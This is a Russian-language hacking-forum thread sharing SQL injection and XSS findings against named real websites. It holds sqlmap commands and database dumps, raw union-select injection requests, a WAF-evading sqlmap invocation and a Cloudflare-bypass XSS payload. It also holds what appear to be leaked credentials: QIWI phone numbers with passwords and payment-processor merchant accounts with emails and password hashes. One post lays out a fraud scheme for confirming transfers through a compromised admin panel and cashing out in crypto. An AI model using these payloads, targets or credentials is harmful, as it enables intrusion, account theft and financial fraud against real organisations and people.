-
XSS.stack #1 – первый литературный журнал от юзеров форума


Найденные интересеные SQL inj & XSS
- Автор темы Xrenovi4
- Дата начала
Bash:
sqlmap -u "https://cish.icar.gov.in/event_page.php?a=1" --dbs --random-agent
available databases [2]:
[*] cish
[*] information_schema
sqlmap -u "https://cish.icar.gov.in/event_page.php?a=1" --dump -D cish --tables --random-agent
Database: cish
[31 tables]
+-----------------+
| user |
| agro |
| annual_report |
| circulars |
| committee |
| enterpreneur |
| event |
| feedback |
| hits |
| info |
| library |
| login_activity |
| mango_news |
| newsletter |
| nursery |
| nursery_old |
| photo_gallery |
| php_users_login |
| plant_req |
| plant_req__old |
| plant_request |
| recent |
| staff |
| staffproen |
| technology |
| udyaan_rashmi |
| upcoming_event |
| useful_link |
| users |
| variety |
| weather |
+-----------------+
Код:
sqlmap -u "https://ijaer.in/more2.php?id=167" --dbs
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 441 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=167' AND 7989=7989 AND 'ZbrD'='ZbrD
---
available databases [1]:
[*] ijetsg1l_shriganeshтак же сильно проще http_s://ijaer.in/more2.php?id=-167%27%0B/*!12345UnIOn*/%0B/*!12345SEleCt*/%0B1,2,3,version(),user(),6,7,database(),9,10,11,12,13,14,15--%20%27Код:sqlmap -u "https://ijaer.in/more2.php?id=167" --dbs GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection point(s) with a total of 441 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=167' AND 7989=7989 AND 'ZbrD'='ZbrD --- available databases [1]: [*] ijetsg1l_shriganesh
Пожалуйста, обратите внимание, что пользователь заблокирован
rise from the trash
https://www.hiti.com/support/download.aspx?MenuID=72&lang=EN - MSSQL
https://www.hiti.com/support/download.aspx?MenuID=72&lang=EN - MSSQL
процессинг (прием tether,sber,qiwi)
выплаты на qiwi/usdt
(если кому интересно у них обсуживаются azino777, melbet,bithash биржа и другие)
что можно сделать? апрувнуть акк на bithash, сделать ввод с карты с макс.суммой 50к, зайти в админку процессинга и подтвердить перевод.)
далее вывод через крипту.
мне не инетресно - мелкие транзы,терзайте ))
благодарность в выхлопе приму сюда bc1q4zy8na8z9trr740vus9mlhsl59mecf9gqfr94w
sql inj
sql
POST /order/168850307895/a1dcbc000845eb1c859b635c24877d34 HTTP/2
Host: p2pay.biz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 55
Origin: https://p2pay.biz
Dnt: 1
Referer: https://p2pay.biz/order/168850307895/a1dcbc000845eb1c859b635c24877d34
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Te: trailers
ping=-168850307895'+union+select+version(),2,3,4,5,6--+
two:
sqlmap.py -u https://secure.gambetpay.com/ --data=PMI_MERCHANT_ID=1670146787&PMI_PAYMENT_METHOD=P2P&PMI_PAYMENT_AMOUNT=11111&PMI_PAYMENT_CURR=RUB&PMI_PAYMENT_DATA=686758&PMI_SUCCESS_URL=https%3A%2F%2Fwww.bithash.net%2Fru%2Fwallet&PMI_FAIL_URL=https%3A%2F%2Fwww.bithash.net%2Fru%2Fwallet&PMI_NOTIFY_URL=https%3A%2F%2Fwww.bithash.net%2Fstatus%2Fcardrub --method=POST -p PMI_MERCHANT_ID --tamper=space2comment,between,randomcase --random-agent -v3 --risk 3 --level 5 --string=11111 --dbms=MYSQL --union-cols=43 -D bbp -T kassa --columns --threads 10
qiwi
79306651360/U1pthKSfK$6n
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040905/DNsd{H9Rt3
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307052853/{pP8o$5$$wt
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307164217/z79c{YBve
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79306935506/6zjMTkAbD@oig
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040375/IFgi{tuDI19B
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308042150/07Ip$MxsD?
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79302716334/$PgNH{3CM
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79200348170/$19FyuUqE
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307052816/8EwlMX?@Aqkv9
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79200541386/8?X0sawDSgbi
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79990744947/3Ku?AphWh$?$4
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79306935618/4r?I$T39CpK3o
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307097815/dR2KMS@Msd
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040422/NUsr8edgw$Cj
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79523574486/Vzr37L{GY
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79585514966/WWR8@w3mx97jM
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79630798423/y0EA{b7lx
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79500043028/h4e7htU@UTJz
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79198920906/6NfoKa@T1U
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79259553144/$8ji20DXj8
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79633717308/3oV1aBGbg$tXA
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79017725233/$GvpIh0Vsts
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79920913842/Zu1k@{ytje
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79671793226/?23uuWuKzS3J
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79259556024/hkjXJ5$9?z5Nq
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79604147468/Ep1G?Ao6s2
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79502287451/j$4dUbsWxN0M
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79918297522/mSk1OE?7u9$Tp
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79920165576/96Iut6@FW4z
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040426/?TlyTr73P
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307052842/?jH53KcWE
выплаты на qiwi/usdt
(если кому интересно у них обсуживаются azino777, melbet,bithash биржа и другие)
что можно сделать? апрувнуть акк на bithash, сделать ввод с карты с макс.суммой 50к, зайти в админку процессинга и подтвердить перевод.)
далее вывод через крипту.
мне не инетресно - мелкие транзы,терзайте ))
благодарность в выхлопе приму сюда bc1q4zy8na8z9trr740vus9mlhsl59mecf9gqfr94w
sql inj
У вас должно быть более 20 сообщений для просмотра скрытого контента.
Код:
dev0/dev0/b171eb45139e9ee6180c5b9552240b34/0.00/0.00/Undefined
dev1/dev1/44335d0e8be412a9c5750229a1212899/0.00/0.00/Admin1
dev2/dev2/1eef5434df642b44871f210ac8199c8e/0.00/0.00/Admin2
dev3/dev3/3d28bbcc5a4e14f60309ccaa6e8368a9/0.00/0.00/Admin3
dev4/dev4/fbd6cc25aa7bcf1921e3b73c6d86d05c/0.00/0.00/Admin4
sup1/sup1/18ad12129adb51c9f73583cb388b8714/0.00/0.00/BusyOwl
sup2/sup2/20e509878e8552ee0995e586b37961a2/0.00/0.00/ReactiveColibri
sup4/sup4/2267d39093a5c36e0f13f6cc833705f3/0.00/0.00/Pterodactyl
sup5/sup5/a49803806dd790d9e25c73413226a0f6/0.00/0.00/Nightjar
sup6/sup6/a3cbffb276a45cfb09f67896b4a765b4/0.00/0.00/Hawk
raven@bbpay.co/raven/860842de61878276ff878664c5e4639e/0.00/0.00/Raven
phoenix@bbpay.co/phoenix/64d98daf19508b4bbb0a9fbbe0be98fa/0.00/0.00/Phoenix
goldeneagle@bbpay.co/goldeneagle/8fad3407ebdc11490abf8a64c90e366f/0.00/0.00/GoldenEagle
jaybird@bbpay.co/jaybird/5116faa11c034c705875ea9204fbe6aa/0.00/0.00/Jaybird
/weasel/98ea8cbf633fd29de465c8de8219ca63/0.00/0.00/Weasel
support@azino777.com/azadmin/c8fecc5a2f303c51dd2378df905313aa/0.00/1490.00/BlaBlaPay Test
salesgamer@yandex.ru/salesgamer/9c5ba40c4232ce14d661f0387db2c16a/0.00/0.00/Sales Game
su@adgroup.marketing/ADGroup/6d74e3027b5203cad930f7f5d75ee001/5320776.13/0.00/ECOM
su@adgroup.marketing/ADGroupUZ/6d74e3027b5203cad930f7f5d75ee001/0.00/0.00/ECOM UZ
Milen.m@paytiko.com/Paytiko/c28c45e153c7ea2010a7e529a0b474cb/0.00/0.00/PAYTIKO
ovsepik@gmail.com/ovsepik/c48b23616445ddfd653dca2a3a1870bf/2885.00/0.00/1RUBET
barnistinson@bukvaved.club /bukvaved.club/9c1bbe63d3d6d9bed90d949984553621/0.20/0.00/bukvaved.club
anton@koleso.group/anton@koleso.group/506c65e656af034ed2ecae4affd50334/0.00/0.00/Koleso Group
xcd@protonmail.com/pirateshop/12723135e035d33eb11dde1a1f1569e8/6174.00/0.00/www.openssource.cc
volkslot@gmail.com/volkslot@gmail.com/888a7d0185e2e3c2afc1c5ebe04db748/9212.29/0.00/Payment Solution
cathiel@trifandvid.com/cathiel@trifandvid.com/013df7e4b6efc8b37cd4581989600c41/4.43/0.00/Casino or sports betting
totalpay.me@gmail.com/totalpay.me@gmail.com/b91f6ca009cfa94915e1e07b99ba3c82/4630.34/0.00/Payments TopUp
partners@vegas-grand.info/partners@vegas-grand.info/9549929764291090fb0b9234b4035154/0.00/0.00/Vegas Grand Casino
ataman@gamesys.eu/verlos/fc39801da5a12359f9c6239eeb7693d1/10.27/0.00/Verlos
Support@b2pay.io/Support@b2pay.io/1e36fb6b30015740574b8be9a6a63eda/0.00/0.00/Payments
webmaster@amirox.company/webmaster@amirox.company/2d9429bbd22a5884f6618e1a091bc871/0.00/0.00/AMIROX IC
Ka_brus@bet-boom.com /Ka_brus@bet-boom.com/31e68885515a99fab29fe9c7517df401/0.00/0.00/Multi Hub
Partner@gecktohub.com/Partner@gecktohub.com/ca38b660de035e3f015afc4d3ea525dc/0.00/0.00/Lion Casino
sale@cool-air.org/sale@cool-air.org/535dbf5a8ef1f89166444f89cacf68bd/0.00/0.00/Casino Payments
alexvishno58@gmail.com/alexvishno58@gmail.com/d12e935b9a08d144259f0b16c2c05f91/128926.94/0.00/UP-X Games
chugunov87@gmail.com/chugunov87@gmail.com/12723135e035d33eb11dde1a1f1569e8/0.00/0.00/Alex Test
billing@mostbet.com/billing@mostbet.com/30a7fd60185dd3c82ee05efa1e954ff4/518980.69/0.00/mostbet.com
support@bithash.net/bithash/2b2e2ca1b179a0ff62ff5bf85d82ee87/0.00/0.00/BitHash
t33@mxmail.mx/t33/7adae009762afd6d89c0a87b691bb558/0.00/0.00/T33
t33@mxmail.mx/t33sup/7adae009762afd6d89c0a87b691bb558/0.00/0.00/T33
t35@mxmail.mx/t35/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/T35
t35@mxmail.mx/t35sup/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/T35
t5@mxmail.mx/t5/Parol010/0.00/0.00/T5
t5@mxmail.mx/t5sup/Parol010/0.00/0.00/T5
t36@mxmail.mx/t36/strong/0.00/0.00/T36
t36@mxmail.mx/t36sup/c1e548c3751ce406d8ade26dcee5c89c/0.00/0.00/T36
t21@mxmail.mx/t21/strong/0.00/0.00/Т21
t15@mxmail.mx/t15/strong/0.00/0.00/Т15
t33@mxmail.mx/t33sup1/e2b11ea3d458b7c08af61dbffb526838/0.00/0.00/T33
t33@mxmail.mx/t33sup2/7kCWjK/0.00/0.00/Т33
t37@mxmail.mx/t37/9404120ef6648091fa1cee76bfca2eab/0.00/0.00/Т37
t24@mxmail.mx/pt24/a9502092a5136bfc11c39b7da9e185ca/0.00/0.00/Т24
t2@mxmail.mx/t2/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/Т2
t34@mxmail.mx/t34/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/Т34
t38@mxmail.mx/t38/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/Т38
t14@mxmail.mx/t14/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/Т14
t34@mxmail.mx/t34sup/f9952a2f0c8153301e0d7b18fb39db22/0.00/0.00/Т34
t37@mxmail.mx/t37sup/a5e415958fc41b06e7e7056c43666414/0.00/0.00/Т37
/!PinUp1@/3123a0f2c74a9d1a676326f523cbf045/0.00/0.00/PinUp
jokercasino999@proton.me/joker_cazino/9a2c372b9262141eb55704a5b5fd5eb2/0.00/0.00/Joker Cazino
goodboycasino@proton.me/goodboy/52bdcecbd544442fcfa302c2b8c96b71/0.00/0.00/Goodboy Casino
luxorcasino999@proton.me/luxorcasino/c2e717f53dd1e41e0c70416a2ed1da1e/0.00/0.00/Luxor Casino
Yurazzzz@gmail.com/os_market/f212ade3dc776c4f6daf6b412bf4638a/0.00/0.00/OS market
info@biggame.solutions/bgs/4cb3bed04c506b31351b3e4f44b5983f/0.00/0.00/Biggame solutions
su@adgroup.marketing/ADGroupP2P/20bfc31a02555d2c82e8d4dcbff411de/1712.50/0.00/Ecom P2P
kb@multihub.global/multihub/415da2fefdddde79dd33504e65132fc3/0.00/0.00/MultiHub
team@fontan-casino.com/fontan/190b70d08695962021eb6a8f21c54d8e/0.00/0.00/fontan-casino
newhost@acem.pw/slava-klub/04aab9313cf51c045be68f752f0d5e62/0.00/0.00/Slava-Klub
/t33test/34550f2e6fa735c4bdab5d4f486865f3/0.00/0.00/t33test
payments@binany.com/payments@binany.com/8f5cb29134a96dc7674c136440f3f7c1/0.00/0.00/binany.com
/uzstest/f2aacbea41de0e1d231ec459f73ad1b5/0.00/0.00/uzstest
glk@inwizo.com/inwizo/7a6b948d6c873b95b0d40c9bff98d9e1/0.00/0.00/inwizo.com
partner@gecktohub.com/lion-casino/63bcc1b31c5b67bdea8a7f00a31fe605/0.00/0.00/lion-casino
https://www.royal-auction.com//royal-auction/90b7d981ee7df907ade748af623e8d75/0.00/0.00/royal-auction
all.steroid.dev@gmail.com/allsteroid/4b92aba2083089c075de269692f1bf12/4647.96/0.00/brutal market
hellcat2412@gmail.com/Paylama/3c5b0a796d2ebb4f6255ab98aa164741/0.00/0.00/paylamasql
POST /order/168850307895/a1dcbc000845eb1c859b635c24877d34 HTTP/2
Host: p2pay.biz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 55
Origin: https://p2pay.biz
Dnt: 1
Referer: https://p2pay.biz/order/168850307895/a1dcbc000845eb1c859b635c24877d34
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Te: trailers
ping=-168850307895'+union+select+version(),2,3,4,5,6--+
two:
sqlmap.py -u https://secure.gambetpay.com/ --data=PMI_MERCHANT_ID=1670146787&PMI_PAYMENT_METHOD=P2P&PMI_PAYMENT_AMOUNT=11111&PMI_PAYMENT_CURR=RUB&PMI_PAYMENT_DATA=686758&PMI_SUCCESS_URL=https%3A%2F%2Fwww.bithash.net%2Fru%2Fwallet&PMI_FAIL_URL=https%3A%2F%2Fwww.bithash.net%2Fru%2Fwallet&PMI_NOTIFY_URL=https%3A%2F%2Fwww.bithash.net%2Fstatus%2Fcardrub --method=POST -p PMI_MERCHANT_ID --tamper=space2comment,between,randomcase --random-agent -v3 --risk 3 --level 5 --string=11111 --dbms=MYSQL --union-cols=43 -D bbp -T kassa --columns --threads 10
qiwi
79306651360/U1pthKSfK$6n
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040905/DNsd{H9Rt3
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307052853/{pP8o$5$$wt
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307164217/z79c{YBve
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79306935506/6zjMTkAbD@oig
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040375/IFgi{tuDI19B
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308042150/07Ip$MxsD?
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79302716334/$PgNH{3CM
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79200348170/$19FyuUqE
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307052816/8EwlMX?@Aqkv9
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79200541386/8?X0sawDSgbi
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79990744947/3Ku?AphWh$?$4
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79306935618/4r?I$T39CpK3o
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307097815/dR2KMS@Msd
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040422/NUsr8edgw$Cj
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79523574486/Vzr37L{GY
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79585514966/WWR8@w3mx97jM
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79630798423/y0EA{b7lx
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79500043028/h4e7htU@UTJz
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79198920906/6NfoKa@T1U
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79259553144/$8ji20DXj8
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79633717308/3oV1aBGbg$tXA
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79017725233/$GvpIh0Vsts
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79920913842/Zu1k@{ytje
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79671793226/?23uuWuKzS3J
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79259556024/hkjXJ5$9?z5Nq
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79604147468/Ep1G?Ao6s2
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79502287451/j$4dUbsWxN0M
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79918297522/mSk1OE?7u9$Tp
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79920165576/96Iut6@FW4z
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79308040426/?TlyTr73P
01.01.70 03:00 30XXXXXX
27 12.00
11 C2C 15.00
USDT 16
USDT/11 -
Карта не найдена 7
Диспут
79307052842/?jH53KcWE
Пожалуйста, обратите внимание, что пользователь заблокирован
Cloudflare bypass WAF
Payload:
Payload:
Код:
<inpuT autofocus oNFocus="setTimeout(function() { /*\`*/top['al'+'\u0065'+'rt']([!+[]+!+[]]+[![]+[]][+[]])/*\`*/ }, 5000);"></inpuT%3E&lT;/stYle&lT;/titLe&lT;/teXtarEa&lT;/scRipt&gT;POST /myadmin/lib/inc/login.php HTTP/1.1
Host: oilheatingonline.com
